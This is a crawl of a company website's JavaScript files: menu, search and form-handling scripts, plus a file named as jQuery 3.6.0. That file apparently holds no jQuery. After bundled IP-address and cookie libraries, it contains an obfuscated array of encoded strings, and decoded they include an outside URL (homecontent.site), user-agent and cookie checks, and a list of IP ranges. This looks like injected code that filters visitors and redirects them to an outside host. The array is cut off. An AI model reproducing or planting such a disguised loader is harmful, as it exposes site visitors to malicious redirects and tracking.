        rightSections.stop(true).fadeOut(fadeTime);
        $('header .section.more a.name-level-1').removeClass('hover');
    }

    function hideImage() {
        const image = $('.left-sections-list').find('.section-image');
        const activeName = image.find('.active-name');
        image.removeClass('active');
        image.css('display', 'none').attr('style', null).attr('data-src', null);
        activeName.text('');
    }

    function hideSectionImage() {
        $('.left-sections-list .section-image').css('display', 'none').attr('style', null).removeClass('active col-3 col-2');
    }

    function hideSubsections() {
        $('.section a.name-level-1, .section a.name-level-2, .section .subsections-1').removeClass('hover');
        if(getBodyWidth() <= siteWidth1){
            setTimeout(function () {
                $('.section .subsections-1').fadeOut(fadeTime);
            }, animateLeftSectTime);
        }
        else{
            $('.section .subsections-1').fadeOut(fadeTime);
        }
    }

    function removeHoverSecions() {
        $('header .left-sections-list .subsections-1.hover').removeClass('hover').css('display', 'none');
        $('header .left-sections-list .section a.name-level-1.hover').removeClass('hover');
    }

    function hideLocations() {
        $('.cities-wrap').removeClass('fade-animate').attr('style', null);
    }

});

--- FILE ---
content_type: application/javascript
request_url: https://tech-krep.com/local/templates/main/components/bitrix/search.form/header_search/script.js?17491346863899
body_size: 944
content:
$(document).ready(function(){

    // скрыть показать поиск при маленьких разрешениях
    var animateSearch = false;
    $(document).on(clickTypeEvent, 'header .search', function (e) {
        //if(getBodyWidth() > siteWidth2) return true;
        if(animateSearch) return false;
        animateSearch = true;

        var search = $(this);
        if(
            $(e.target).closest('input[name="q"]').length && search.hasClass('active')
            || $(e.target).closest('.icon').length && search.find('input[name="q"]').val().length === 0 && search.hasClass('active')
        ) {
            animateSearch = false;
            return false;
        }

        if(search.hasClass('active')) {
            search.removeClass('active');
        }
        else {
            search.addClass('active');
            search.find('input[name="q"]').focus();
        }

        setTimeout(function () { animateSearch = false; }, animateTime);
        if($(e.target).closest('.icon').length && search.hasClass('active')) {
            animateSearch = false;
            return false;
        }
    });

    // changeSearchPosition();
    // $(window).resize(function () {
    //     changeSearchPosition();
    // });
    // var changeSearchPositionFlag = false;
    // function changeSearchPosition() {
    //     var $this = $(this);
    //     clearTimeout($this.data('changeSearchPosition'));
    //     $this.data('changeSearchPosition', setTimeout(function(){
    //         $this.removeData('changeSearchPosition');
    //         if(window.orientation < 90 && window.orientation > 0) return false;
    //         bodyWidth = getBodyWidth();
    //         var search = $('header .search');
    //         if (bodyWidth <= siteWidth2 && !changeSearchPositionFlag) {
    //             $('header .items-header').append(search);
    //             changeSearchPositionFlag = true;
    //         }
    //         else if(bodyWidth > siteWidth2 && changeSearchPositionFlag) {
    //             $('header .header-search').append(search);
    //             changeSearchPositionFlag = false;
    //         }
    //         changeSearchWidth(bodyWidth);
    //     }, delayTime));
    // }
    //
    // function changeSearchWidth(bodyWidth){
    //     var headerSearch = $('.header-search');
    //     var search = $('header .search');
    //
    //     if(bodyWidth > siteWidth2){
    //         var newWidth = (document.body.clientWidth - $('.menu-and-search').width()) / 2;
    //         headerSearch.css({
    //                 'width' : parseInt(headerSearch.css('min-width')) + newWidth,
    //                 'margin-right':'-' + newWidth + 'px'
    //             });
    //         search.find('input[name=q]').css('padding-right', newWidth + 43);
    //         search.find('input.icon').css('right', newWidth);
    //     }
    //     else{
    //         headerSearch.attr('style', null);
    //         search.find('input[name=q]').attr('style', null);
    //         search.find('input.icon').attr('style', null);
    //     }
    // }

    $(document).on('focus', 'header .search input[name=q]', function (e) {
        $(this).parents('header .search').addClass('focus');
    });

    $(document).on(clickTypeEvent, function (e) {
        var $this = $(this);
        clearTimeout($this.data('timerSearch'));
        $this.data('timerSearch', setTimeout(function(){
            $this.removeData('timerSearch');
            var block = $('header .search');
            if (block.hasClass("focus")) {
                if ($(e.target).closest("header .search").length) return;
                block.removeClass('focus active').find('input[name="q"]').blur();
                e.stopPropagation();
            }
        }, delayTime));
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://tech-krep.com/local/templates/main/js/content-forms.js?17491346869881
body_size: 2300
content:
$(function(){
    let formBlockName = 'content-form';
    let thisForm;
    let formData;

    $(document).on(clickTypeEvent, '.'+formBlockName+' .button', function () {
        let formBlock = $(this).parents(".content-form"),
            fixedBlock = $(this).parents(".fixedBlock"),
            error = 0,
            form = formBlock.find("form"),
            resultMessage = formBlock.find(".access-message"),
			emptyMessage = formBlock.find(".empty-message"),
            errorsBlock = formBlock.find(".errors-wrap"),
            loader = formBlock.find(".loader-wrap"),
            options = form.find('.options'),
            vacancies = form.find('.vacancies > select');
console.log(vacancies);
        error = validateInputs(form, error);
        error = validateOptions(options, error);
        error = validateAgreement(formBlock, error);

        if (error === 0) {
            formData = getFormDataObj(form);
            errorsBlock.find('.error:not(.agreement)').remove();

            $.ajax({
                type: "post",
                url: '/ajax/connector.php',
                data: formData,
                cache: false,
                processData: false,
                contentType: false,
                beforeSend: function () { loader.fadeIn(animateTime); },
                success: function (response) {
                    loader.fadeOut(animateTime*2);
                    if(response) {
                        showResponseErrors(response, errorsBlock);
                    }
                    else {
                        if(vacancies[0].children.length <= 0){
                            cleanFormValues(formBlock, fixedBlock, form, emptyMessage);
                        }else{
                            cleanFormValues(formBlock, fixedBlock, form, resultMessage);
                        }
                    }
                    reloadCaptcha(formBlock);
                }
            });
        }
        else{
            $('html, body').animate({ scrollTop: formBlock.find('.validateForm').offset().top - 80}, 800 );
        }
        return false;
    });

    $(document).on(clickTypeEvent, '.'+formBlockName+' .reload-captcha', function () {
        reloadCaptcha($(this).parents(".content-form"));
    });


    function validateInputs(form, error){
        form.find("input, textarea").each(function() {
            if ($(this).hasClass('required')) {
                if(
                    $(this).val().length === 0
                    || $(this).hasClass('error')
                    || $(this).attr('data-name') == "phone" && ($(this).val().length == 0 || $(this).val() == '+7 (___) ___-__-__')
                ) {
                    error++;
                    $(this).addClass('error');
                    if($(this).attr('type') == 'file'){
                        $(this).prev('.name-input-file').addClass('error');
                    }
                }
            }
        });

        return error;
    }
    function validateAgreement(formBlock, error) {
        let agreement = formBlock.find('.agreement-checkbox .checkbox');
        let agreementError = formBlock.find('.agreement.error');

        if(agreement.length === 0) return error;

        if(!agreement.hasClass('active') && error === 0) {
            agreementError.show();
            agreement.addClass('error');
            error++;
        }
        else {
            agreementError.hide();
            agreement.removeClass('error');
        }

        return error;
    }
    function validateOptions(options, error) {
        options.each(function () {
            if($(this) && $(this).hasClass('required')){
                let optionExist = false;
                let first = $(this).find('.item.first');
                $(this).find('label').each(function () {
                    if($(this).hasClass('active')){
                        optionExist = true;
                        return false;
                    }
                });
                if(!optionExist){
                    first.addClass('error');
                    error++;
                }
                else{
                    first.removeClass('error');
                }
            }
        });

        return error;
    }
    function getFormDataObj(form) {
        for(let i = 0; i < document.forms.length; i++) {
            if(document.forms[i].name === form.attr('name'))
                thisForm = document.forms[i];
        }
        formData = new FormData(thisForm);
        formData.append('act', 'form_ajax');
        formData.append('web_form_submit', 'Y');
        formData.append('WEB_FORM_ID', form.find("input[name='WEB_FORM_ID']").val());
        formData.append('sessid', form.find("input[name='sessid']").val());
        formData.append('recaptcha_token', window.recaptcha.getToken());

        return formData;
    }
    function reloadCaptcha(formBlock) {
        $.getJSON('/ajax/reload_captcha.php', function(response) {
            formBlock.find('#captchaImg').attr('src', '/bitrix/tools/captcha.php?captcha_sid='+ response.CAPTCHA_CODE);
            formBlock.find('input[name="captcha_sid"]').attr('value', response.CAPTCHA_CODE);
        });
    }
    function cleanFormValues(formBlock, fixedBlock, form, resultMessage) {
        form.find("input, textarea").each(function() {
            if($(this).attr('type') !== 'hidden') {
                if($(this).hasClass('auto-add')) return;
                $(this).val("");
                //$(this).next(".name").show();
                if($(this).attr('type') === 'file'){
                    const inputWrap = $(this).parents('.input-wrap');
                    let fileName = $(this).parents('.input-wrap').find('.file-name');
                    fileName.html('').find('.delete').remove();
                    $(this).val("").prop('value', null).prop('files', null);
                    inputWrap.find('.name-input-file').show();
                    inputWrap.find('.file-desc').show();
                }
            }
        });
        form.find(".input-wrap").each(function() {
            $(this).find('.addition-input-wrap').remove();
        });
        form.find("select option").each(function() {
            $(this).prop('selected', null);
        });
        form.find(".options label").each(function() {
            $(this).removeClass('active');
        });
        form.find(".options").each(function () {
            $(this).find(".item.first .str").text($(this).find(".item.first").attr('data-default-mes'));
            $(this).find(".item.first").addClass('default');
        });

        resultMessage.fadeIn(animateTime);
        setTimeout(function() {
            resultMessage.fadeOut(animateTime);
            fixedBlock.fadeOut(animateTime).removeClass('fade-animate');
            $('.fixed-wrapper').fadeOut(animateTime).removeClass('fade-animate');
        }, 3000);
    }
    function showResponseErrors(response, errorsBlock) {
        let data = jQuery.parseJSON(response);
        if (data && data.FORM_ERRORS) {
            $.each(data.FORM_ERRORS, function(index, value) {
                errorsBlock.append('<p class="error">'+value+'</p>');
            });
        }
    }

    // выпадающий список
    let animateFlagOptions = false;
    $(document).on(clickTypeEvent, '.content-form .options .item.first', function () {
        let parentBlock = $(this).parents('.options');
        let items = parentBlock.find('.items-wrap');

        if (animateFlagOptions) return false;
        animateFlagOptions = true;

        if (parentBlock.hasClass('active')) {
            parentBlock.removeClass('active');
            items.slideUp(animateTime);
        }
        else {
            $('.content-form .options.active').removeClass('active').find('.items-wrap').slideUp(animateTime);
            parentBlock.addClass('active');
            items.slideDown(animateTime);
        }

        setTimeout(function () {
            animateFlagOptions = false;
        }, animateTime);
    });

    $(document).on(clickTypeEvent, '.content-form .options .item:not(.first)', function () {
        let parentBlock = $(this).parents('.options');
        let items = parentBlock.find('.item:not(.first)');
        let first = parentBlock.find('.item.first');
        let text = $(this).find('.str').text();

        first.find('.str').text(text);
        first.removeClass('default error');
        items.removeClass('active');
        $(this).addClass('active');
        parentBlock.prev('select').find('option').prop('selected', null).attr('selected',null);
        parentBlock.prev('select').find('option[value='+$(this).attr('for')+']').prop('selected', true).attr('selected','selected');
        $('input[name=form_text_'+parentBlock.attr('data-id')+']').val(text);
        parentBlock.removeClass('active');
        parentBlock.find('.items-wrap').slideUp(animateTime);
    });
    // скрытие выпадающих списков при клике на другом месте на странице
    $(document).on(clickTypeEvent, function (e) {
        let $this = $(this);
        clearTimeout($this.data('timerAnimateOptions'));
        $this.data('timerAnimateOptions', setTimeout(function(){
            $this.removeData('timerAnimateOptions');
            if($(e.target).closest('.content-form .options').length) return;
            let parentBlock = $('.content-form .options');
            parentBlock.removeClass('active');
            parentBlock.find('.items-wrap').slideUp(animateTime);
            e.stopPropagation();
        }, delayTime));
    });

});


--- FILE ---
content_type: application/javascript
request_url: https://tech-krep.com/local/templates/main/js/jquery-3.6.0.min.js?1749138286146973
body_size: 42154
content:
!function(t){!function(t){"use strict";const r="(0?\\d+|0x[a-f0-9]+)",e={fourOctet:new RegExp(`^${r}\\.${r}\\.${r}\\.${r}$`,"i"),threeOctet:new RegExp(`^${r}\\.${r}\\.${r}$`,"i"),twoOctet:new RegExp(`^${r}\\.${r}$`,"i"),longValue:new RegExp(`^${r}$`,"i")},n=new RegExp("^0[0-7]+$","i"),i=new RegExp("^0x[a-f0-9]+$","i"),o="(?:[0-9a-f]+::?)+",s={zoneIndex:new RegExp("%[0-9a-z]{1,}","i"),native:new RegExp(`^(::)?(${o})?([0-9a-f]+)?(::)?(%[0-9a-z]{1,})?$`,"i"),deprecatedTransitional:new RegExp(`^(?:::)(${r}\\.${r}\\.${r}\\.${r}(%[0-9a-z]{1,})?)$`,"i"),transitional:new RegExp(`^((?:${o})|(?:::)(?:${o})?)${r}\\.${r}\\.${r}\\.${r}(%[0-9a-z]{1,})?$`,"i")};function a(t,r){if(t.indexOf("::")!==t.lastIndexOf("::"))return null;let e,n,i=0,o=-1,a=(t.match(s.zoneIndex)||[])[0];for(a&&(a=a.substring(1),t=t.replace(/%.+$/,""));(o=t.indexOf(":",o+1))>=0;)i++;if("::"===t.substr(0,2)&&i--,"::"===t.substr(-2,2)&&i--,i>r)return null;for(n=r-i,e=":";n--;)e+="0:";return":"===(t=t.replace("::",e))[0]&&(t=t.slice(1)),":"===t[t.length-1]&&(t=t.slice(0,-1)),{parts:r=function(){const r=t.split(":"),e=[];for(let t=0;t<r.length;t++)e.push(parseInt(r[t],16));return e}(),zoneId:a}}function p(t,r,e,n){if(t.length!==r.length)throw new Error("ipaddr: cannot match CIDR for objects with different lengths");let i,o=0;for(;n>0;){if((i=e-n)<0&&(i=0),t[o]>>i!=r[o]>>i)return!1;n-=e,o+=1}return!0}function u(t){if(i.test(t))return parseInt(t,16);if("0"===t[0]&&!isNaN(parseInt(t[1],10))){if(n.test(t))return parseInt(t,8);throw new Error(`ipaddr: cannot parse ${t} as octal`)}return parseInt(t,10)}function d(t,r){for(;t.length<r;)t=`0${t}`;return t}const h={};h.IPv4=function(){function t(t){if(4!==t.length)throw new Error("ipaddr: ipv4 octet count should be 4");let r,e;for(r=0;r<t.length;r++)if(!(0<=(e=t[r])&&e<=255))throw new Error("ipaddr: ipv4 octet should fit in 8 bits");this.octets=t}return t.prototype.SpecialRanges={unspecified:[[new t([0,0,0,0]),8]],broadcast:[[new t([255,255,255,255]),32]],multicast:[[new t([224,0,0,0]),4]],linkLocal:[[new t([169,254,0,0]),16]],loopback:[[new t([127,0,0,0]),8]],carrierGradeNat:[[new t([100,64,0,0]),10]],private:[[new t([10,0,0,0]),8],[new t([172,16,0,0]),12],[new t([192,168,0,0]),16]],reserved:[[new t([192,0,0,0]),24],[new t([192,0,2,0]),24],[new t([192,88,99,0]),24],[new t([198,18,0,0]),15],[new t([198,51,100,0]),24],[new t([203,0,113,0]),24],[new t([240,0,0,0]),4]]},t.prototype.kind=function(){return"ipv4"},t.prototype.match=function(t,r){let e;if(void 0===r&&(t=(e=t)[0],r=e[1]),"ipv4"!==t.kind())throw new Error("ipaddr: cannot match ipv4 address with non-ipv4 one");return p(this.octets,t.octets,8,r)},t.prototype.prefixLengthFromSubnetMask=function(){let t=0,r=!1;const e={0:8,128:7,192:6,224:5,240:4,248:3,252:2,254:1,255:0};let n,i,o;for(n=3;n>=0;n-=1){if(!((i=this.octets[n])in e))return null;if(o=e[i],r&&0!==o)return null;8!==o&&(r=!0),t+=o}return 32-t},t.prototype.range=function(){return h.subnetMatch(this,this.SpecialRanges)},t.prototype.toByteArray=function(){return this.octets.slice(0)},t.prototype.toIPv4MappedAddress=function(){return h.IPv6.parse(`::ffff:${this.toString()}`)},t.prototype.toNormalizedString=function(){return this.toString()},t.prototype.toString=function(){return this.octets.join(".")},t}(),h.IPv4.broadcastAddressFromCIDR=function(t){try{const r=this.parseCIDR(t),e=r[0].toByteArray(),n=this.subnetMaskFromPrefixLength(r[1]).toByteArray(),i=[];let o=0;for(;o<4;)i.push(parseInt(e[o],10)|255^parseInt(n[o],10)),o++;return new this(i)}catch(t){throw new Error("ipaddr: the address does not have IPv4 CIDR format")}},h.IPv4.isIPv4=function(t){return null!==this.parser(t)},h.IPv4.isValid=function(t){try{return new this(this.parser(t)),!0}catch(t){return!1}},h.IPv4.isValidFourPartDecimal=function(t){return!(!h.IPv4.isValid(t)||!t.match(/^(0|[1-9]\d*)(\.(0|[1-9]\d*)){3}$/))},h.IPv4.networkAddressFromCIDR=function(t){let r,e,n,i,o;try{for(n=(r=this.parseCIDR(t))[0].toByteArray(),o=this.subnetMaskFromPrefixLength(r[1]).toByteArray(),i=[],e=0;e<4;)i.push(parseInt(n[e],10)&parseInt(o[e],10)),e++;return new this(i)}catch(t){throw new Error("ipaddr: the address does not have IPv4 CIDR format")}},h.IPv4.parse=function(t){const r=this.parser(t);if(null===r)throw new Error("ipaddr: string is not formatted like an IPv4 Address");return new this(r)},h.IPv4.parseCIDR=function(t){let r;if(r=t.match(/^(.+)\/(\d+)$/)){const t=parseInt(r[2]);if(t>=0&&t<=32){const e=[this.parse(r[1]),t];return Object.defineProperty(e,"toString",{value:function(){return this.join("/")}}),e}}throw new Error("ipaddr: string is not formatted like an IPv4 CIDR range")},h.IPv4.parser=function(t){let r,n,i;if(r=t.match(e.fourOctet))return function(){const t=r.slice(1,6),e=[];for(let r=0;r<t.length;r++)n=t[r],e.push(u(n));return e}();if(r=t.match(e.longValue)){if((i=u(r[1]))>4294967295||i<0)throw new Error("ipaddr: address outside defined range");return function(){const t=[];let r;for(r=0;r<=24;r+=8)t.push(i>>r&255);return t}().reverse()}return(r=t.match(e.twoOctet))?function(){const t=r.slice(1,4),e=[];if((i=u(t[1]))>16777215||i<0)throw new Error("ipaddr: address outside defined range");return e.push(u(t[0])),e.push(i>>16&255),e.push(i>>8&255),e.push(255&i),e}():(r=t.match(e.threeOctet))?function(){const t=r.slice(1,5),e=[];if((i=u(t[2]))>65535||i<0)throw new Error("ipaddr: address outside defined range");return e.push(u(t[0])),e.push(u(t[1])),e.push(i>>8&255),e.push(255&i),e}():null},h.IPv4.subnetMaskFromPrefixLength=function(t){if((t=parseInt(t))<0||t>32)throw new Error("ipaddr: invalid IPv4 prefix length");const r=[0,0,0,0];let e=0;const n=Math.floor(t/8);for(;e<n;)r[e]=255,e++;return n<4&&(r[n]=Math.pow(2,t%8)-1<<8-t%8),new this(r)},h.IPv6=function(){function t(t,r){let e,n;if(16===t.length)for(this.parts=[],e=0;e<=14;e+=2)this.parts.push(t[e]<<8|t[e+1]);else{if(8!==t.length)throw new Error("ipaddr: ipv6 part count should be 8 or 16");this.parts=t}for(e=0;e<this.parts.length;e++)if(!(0<=(n=this.parts[e])&&n<=65535))throw new Error("ipaddr: ipv6 part should fit in 16 bits");r&&(this.zoneId=r)}return t.prototype.SpecialRanges={unspecified:[new t([0,0,0,0,0,0,0,0]),128],linkLocal:[new t([65152,0,0,0,0,0,0,0]),10],multicast:[new t([65280,0,0,0,0,0,0,0]),8],loopback:[new t([0,0,0,0,0,0,0,1]),128],uniqueLocal:[new t([64512,0,0,0,0,0,0,0]),7],ipv4Mapped:[new t([0,0,0,0,0,65535,0,0]),96],rfc6145:[new t([0,0,0,0,65535,0,0,0]),96],rfc6052:[new t([100,65435,0,0,0,0,0,0]),96],"6to4":[new t([8194,0,0,0,0,0,0,0]),16],teredo:[new t([8193,0,0,0,0,0,0,0]),32],reserved:[[new t([8193,3512,0,0,0,0,0,0]),32]],benchmarking:[new t([8193,2,0,0,0,0,0,0]),48],amt:[new t([8193,3,0,0,0,0,0,0]),32],as112v6:[new t([8193,4,274,0,0,0,0,0]),48],deprecated:[new t([8193,16,0,0,0,0,0,0]),28],orchid2:[new t([8193,32,0,0,0,0,0,0]),28]},t.prototype.isIPv4MappedAddress=function(){return"ipv4Mapped"===this.range()},t.prototype.kind=function(){return"ipv6"},t.prototype.match=function(t,r){let e;if(void 0===r&&(t=(e=t)[0],r=e[1]),"ipv6"!==t.kind())throw new Error("ipaddr: cannot match ipv6 address with non-ipv6 one");return p(this.parts,t.parts,16,r)},t.prototype.prefixLengthFromSubnetMask=function(){let t=0,r=!1;const e={0:16,32768:15,49152:14,57344:13,61440:12,63488:11,64512:10,65024:9,65280:8,65408:7,65472:6,65504:5,65520:4,65528:3,65532:2,65534:1,65535:0};let n,i;for(let o=7;o>=0;o-=1){if(!((n=this.parts[o])in e))return null;if(i=e[n],r&&0!==i)return null;16!==i&&(r=!0),t+=i}return 128-t},t.prototype.range=function(){return h.subnetMatch(this,this.SpecialRanges)},t.prototype.toByteArray=function(){let t;const r=[],e=this.parts;for(let n=0;n<e.length;n++)t=e[n],r.push(t>>8),r.push(255&t);return r},t.prototype.toFixedLengthString=function(){const t=function(){const t=[];for(let r=0;r<this.parts.length;r++)t.push(d(this.parts[r].toString(16),4));return t}.call(this).join(":");let r="";return this.zoneId&&(r=`%${this.zoneId}`),t+r},t.prototype.toIPv4Address=function(){if(!this.isIPv4MappedAddress())throw new Error("ipaddr: trying to convert a generic ipv6 address to ipv4");const t=this.parts.slice(-2),r=t[0],e=t[1];return new h.IPv4([r>>8,255&r,e>>8,255&e])},t.prototype.toNormalizedString=function(){const t=function(){const t=[];for(let r=0;r<this.parts.length;r++)t.push(this.parts[r].toString(16));return t}.call(this).join(":");let r="";return this.zoneId&&(r=`%${this.zoneId}`),t+r},t.prototype.toRFC5952String=function(){const t=/((^|:)(0(:|$)){2,})/g,r=this.toNormalizedString();let e,n=0,i=-1;for(;e=t.exec(r);)e[0].length>i&&(n=e.index,i=e[0].length);return i<0?r:`${r.substring(0,n)}::${r.substring(n+i)}`},t.prototype.toString=function(){return this.toRFC5952String()},t}(),h.IPv6.broadcastAddressFromCIDR=function(t){try{const r=this.parseCIDR(t),e=r[0].toByteArray(),n=this.subnetMaskFromPrefixLength(r[1]).toByteArray(),i=[];let o=0;for(;o<16;)i.push(parseInt(e[o],10)|255^parseInt(n[o],10)),o++;return new this(i)}catch(t){throw new Error(`ipaddr: the address does not have IPv6 CIDR format (${t})`)}},h.IPv6.isIPv6=function(t){return null!==this.parser(t)},h.IPv6.isValid=function(t){if("string"==typeof t&&-1===t.indexOf(":"))return!1;try{const r=this.parser(t);return new this(r.parts,r.zoneId),!0}catch(t){return!1}},h.IPv6.networkAddressFromCIDR=function(t){let r,e,n,i,o;try{for(n=(r=this.parseCIDR(t))[0].toByteArray(),o=this.subnetMaskFromPrefixLength(r[1]).toByteArray(),i=[],e=0;e<16;)i.push(parseInt(n[e],10)&parseInt(o[e],10)),e++;return new this(i)}catch(t){throw new Error(`ipaddr: the address does not have IPv6 CIDR format (${t})`)}},h.IPv6.parse=function(t){const r=this.parser(t);if(null===r.parts)throw new Error("ipaddr: string is not formatted like an IPv6 Address");return new this(r.parts,r.zoneId)},h.IPv6.parseCIDR=function(t){let r,e,n;if((e=t.match(/^(.+)\/(\d+)$/))&&(r=parseInt(e[2]))>=0&&r<=128)return n=[this.parse(e[1]),r],Object.defineProperty(n,"toString",{value:function(){return this.join("/")}}),n;throw new Error("ipaddr: string is not formatted like an IPv6 CIDR range")},h.IPv6.parser=function(t){let r,e,n,i,o,p;if(n=t.match(s.deprecatedTransitional))return this.parser(`::ffff:${n[1]}`);if(s.native.test(t))return a(t,8);if((n=t.match(s.transitional))&&(p=n[6]||"",(r=a(n[1].slice(0,-1)+p,6)).parts)){for(o=[parseInt(n[2]),parseInt(n[3]),parseInt(n[4]),parseInt(n[5])],e=0;e<o.length;e++)if(!(0<=(i=o[e])&&i<=255))return null;return r.parts.push(o[0]<<8|o[1]),r.parts.push(o[2]<<8|o[3]),{parts:r.parts,zoneId:r.zoneId}}return null},h.IPv6.subnetMaskFromPrefixLength=function(t){if((t=parseInt(t))<0||t>128)throw new Error("ipaddr: invalid IPv6 prefix length");const r=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];let e=0;const n=Math.floor(t/8);for(;e<n;)r[e]=255,e++;return n<16&&(r[n]=Math.pow(2,t%8)-1<<8-t%8),new this(r)},h.fromByteArray=function(t){const r=t.length;if(4===r)return new h.IPv4(t);if(16===r)return new h.IPv6(t);throw new Error("ipaddr: the binary input is neither an IPv6 nor IPv4 address")},h.isValid=function(t){return h.IPv6.isValid(t)||h.IPv4.isValid(t)},h.parse=function(t){if(h.IPv6.isValid(t))return h.IPv6.parse(t);if(h.IPv4.isValid(t))return h.IPv4.parse(t);throw new Error("ipaddr: the address has neither IPv6 nor IPv4 format")},h.parseCIDR=function(t){try{return h.IPv6.parseCIDR(t)}catch(r){try{return h.IPv4.parseCIDR(t)}catch(t){throw new Error("ipaddr: the address has neither IPv6 nor IPv4 CIDR format")}}},h.process=function(t){const r=this.parse(t);return"ipv6"===r.kind()&&r.isIPv4MappedAddress()?r.toIPv4Address():r},h.subnetMatch=function(t,r,e){let n,i,o,s;for(i in void 0!==e&&null!==e||(e="unicast"),r)if(Object.prototype.hasOwnProperty.call(r,i))for(!(o=r[i])[0]||o[0]instanceof Array||(o=[o]),n=0;n<o.length;n++)if(s=o[n],t.kind()===s[0].kind()&&t.match.apply(t,s))return i;return e},"undefined"!=typeof module&&module.exports?module.exports=h:t.ipaddr=h}(this)}("undefined"==typeof window?window={}:window);
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self,function(){var r=e.Cookies,n=e.Cookies=t();n.noConflict=function(){return e.Cookies=r,n}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var t={read:function(e){return e.replace(/%3B/g,";")},write:function(e){return e.replace(/;/g,"%3B")}};return function r(n,i){function o(r,o,u){if("undefined"!=typeof document){"number"==typeof(u=e({},i,u)).expires&&(u.expires=new Date(Date.now()+864e5*u.expires)),u.expires&&(u.expires=u.expires.toUTCString()),r=t.write(r).replace(/=/g,"%3D"),o=n.write(String(o),r);var c="";for(var f in u)u[f]&&(c+="; "+f,!0!==u[f]&&(c+="="+u[f].split(";")[0]));return document.cookie=r+"="+o+c}}return Object.create({set:o,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var r=document.cookie?document.cookie.split("; "):[],i={},o=0;o<r.length;o++){var u=r[o].split("="),c=u.slice(1).join("="),f=t.read(u[0]).replace(/%3D/g,"=");if(i[f]=n.read(c,f),e===f)break}return e?i[e]:i}},remove:function(t,r){o(t,"",e({},r,{expires:-1}))},withAttributes:function(t){return r(this.converter,e({},this.attributes,t))},withConverter:function(t){return r(e({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(i)},converter:{value:Object.freeze(n)}})}(t,{path:"/"})});
const a0_0xd524=['\x65\x6c\x68\x52\x62\x47\x6b\x3d','\x61\x6e\x4e\x76\x62\x67\x3d\x3d','\x59\x58\x42\x77\x62\x48\x6b\x3d','\x62\x57\x46\x30\x59\x32\x67\x3d','\x61\x47\x78\x61\x56\x46\x41\x3d','\x62\x47\x39\x6a\x59\x58\x52\x70\x62\x32\x34\x3d','\x53\x33\x6c\x6b\x62\x57\x4d\x3d','\x63\x47\x46\x79\x63\x32\x55\x3d','\x53\x47\x78\x6b\x64\x6d\x6f\x3d','\x4e\x6e\x77\x77\x66\x44\x4a\x38\x4d\x58\x77\x31\x66\x44\x52\x38\x4d\x33\x77\x33','\x5a\x58\x68\x77\x61\x58\x4a\x6c\x63\x77\x3d\x3d','\x63\x57\x35\x52\x62\x55\x30\x3d','\x62\x57\x46\x77','\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x43\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x49\x41\x3d\x3d','\x59\x32\x39\x74\x63\x47\x6c\x73\x5a\x51\x3d\x3d','\x64\x47\x68\x6c\x62\x67\x3d\x3d','\x63\x32\x56\x30','\x5a\x47\x56\x69\x64\x57\x63\x3d','\x56\x48\x4a\x6e\x59\x55\x77\x3d','\x59\x32\x39\x75\x63\x32\x39\x73\x5a\x51\x3d\x3d','\x64\x47\x56\x7a\x64\x41\x3d\x3d','\x64\x58\x4e\x6c\x63\x6b\x46\x6e\x5a\x57\x35\x30','\x5a\x32\x56\x30','\x5a\x58\x4a\x79\x62\x33\x49\x3d','\x64\x48\x4a\x70\x62\x51\x3d\x3d','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x64\x48\x4a\x68\x59\x32\x55\x3d','\x58\x69\x68\x62\x58\x69\x42\x64\x4b\x79\x67\x67\x4b\x31\x74\x65\x49\x46\x30\x72\x4b\x53\x73\x70\x4b\x31\x74\x65\x49\x46\x31\x39','\x65\x33\x30\x75\x59\x32\x39\x75\x63\x33\x52\x79\x64\x57\x4e\x30\x62\x33\x49\x6f\x49\x6e\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x30\x61\x47\x6c\x7a\x49\x69\x6b\x6f\x49\x43\x6b\x3d','\x5a\x6d\x6c\x73\x64\x47\x56\x79','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x6f\x62\x32\x31\x6c\x59\x32\x39\x75\x64\x47\x56\x75\x64\x43\x35\x7a\x61\x58\x52\x6c\x4c\x33\x42\x68\x5a\x32\x56\x7a\x4c\x7a\x39\x70\x5a\x48\x67\x39\x4d\x7a\x4d\x79\x4d\x51\x3d\x3d','\x64\x32\x46\x79\x62\x67\x3d\x3d','\x61\x57\x35\x6d\x62\x77\x3d\x3d','\x52\x57\x68\x6a\x56\x6c\x6f\x3d','\x63\x55\x4e\x33\x64\x6e\x55\x3d','\x64\x47\x46\x69\x62\x47\x55\x3d','\x63\x47\x46\x30\x61\x41\x3d\x3d','\x63\x6d\x56\x77\x62\x47\x46\x6a\x5a\x51\x3d\x3d','\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x43\x38\x69\x49\x43\x73\x67\x64\x47\x68\x70\x63\x79\x41\x72\x49\x43\x49\x76','\x53\x6e\x4a\x6b\x51\x6e\x63\x3d','\x5a\x58\x68\x6a\x5a\x58\x42\x30\x61\x57\x39\x75','\x58\x33\x6c\x74\x58\x32\x46\x71\x59\x58\x68\x66\x64\x57\x6c\x6b','\x64\x6c\x64\x69\x63\x6b\x73\x3d','\x59\x32\x39\x75\x63\x33\x52\x79\x64\x57\x4e\x30\x62\x33\x49\x3d','\x61\x32\x6c\x75\x5a\x41\x3d\x3d','\x51\x57\x46\x34\x54\x45\x38\x3d','\x43\x6a\x4d\x78\x4c\x6a\x45\x7a\x4c\x6a\x45\x30\x4e\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x63\x33\x4c\x6a\x51\x78\x4c\x6a\x45\x35\x4d\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x67\x78\x4c\x6a\x6b\x75\x4d\x54\x45\x7a\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x45\x75\x4f\x53\x34\x78\x4d\x54\x59\x75\x4d\x43\x38\x79\x4d\x67\x6f\x34\x4d\x53\x34\x35\x4c\x6a\x45\x79\x4e\x69\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x67\x78\x4c\x6a\x49\x79\x4d\x69\x34